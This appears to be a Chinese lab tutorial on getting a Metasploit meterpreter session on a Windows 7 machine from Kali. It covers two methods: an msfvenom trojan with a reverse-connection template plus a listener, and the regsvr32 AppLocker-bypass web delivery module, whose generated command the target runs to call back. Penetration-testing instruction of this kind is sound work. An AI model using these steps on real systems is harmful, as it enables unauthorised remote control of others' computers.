攻击机:kaili

ip:192.168.80.157

目标机:win7

IP:192.168.80.158

这里用两种方法去创建meterpreter会话:



1)利用kali中的msfvenom生成木马,在目标机上运行,具体步骤如下:

常用参数:

-p 选择攻击的payload

-l 载荷列表

-f 生成的文件格式

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

一般格式:

msfvenom -p 指定攻击的payload LHOST=监听IP LPORT=监听端口 -f 输出的文件格式 -o 生成木马的文件名

生成木马



设置监听



待目标机运行刚刚生成的木马时,就会产生一个meterpreter会话



2)使用web_delivery模块(你也可以选择其他模块,过程都是相似的)

查看该模块可以使用的payload



这里我们使用exploit/windows/misc/regsvr32_applocker_bypass_server

然后设置IP:set lhost 192.168.80.157



最后运行:run,我们可以看到最下面出现一行命令,根据提示,复制这条命令到目标机上运行即可:

在win7中运行该命令



然后在kali中我们就可以看到已经成功监听,并且返回一个session:

输入命令:sessions 1 既可以创建meterpreter会话,控制目标机